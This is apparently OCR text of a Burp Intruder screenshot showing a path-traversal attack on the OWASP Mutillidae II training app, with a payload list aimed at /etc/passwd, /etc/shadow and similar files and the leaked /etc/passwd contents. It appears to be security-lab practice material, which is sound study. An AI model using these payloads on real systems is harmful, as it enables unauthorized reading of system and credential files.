 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 50739
1 ../../../../../../../../../../../../etc/hosts%00 200 42092
2 ../../../../../../../../../../../../etc/hosts 200 41408
3 ../../boot.ini 200 41900
4 /../../../../../../../../%2A 200 41972
5 ../../../../../../../../../../../../etc/passwd%00 200 42098
6 ../../../../../../../../../../../../etc/passwd 200 42274
7 ../../../../../../../../../../../../etc/shadow%00 200 42098
8 ../../../../../../../../../../../../etc/shadow 200 38922
9 /../../../../../../../../../../etc/passwd^^ 200 42074
Request Response
Raw Headers Hex HTML Render
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL
Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false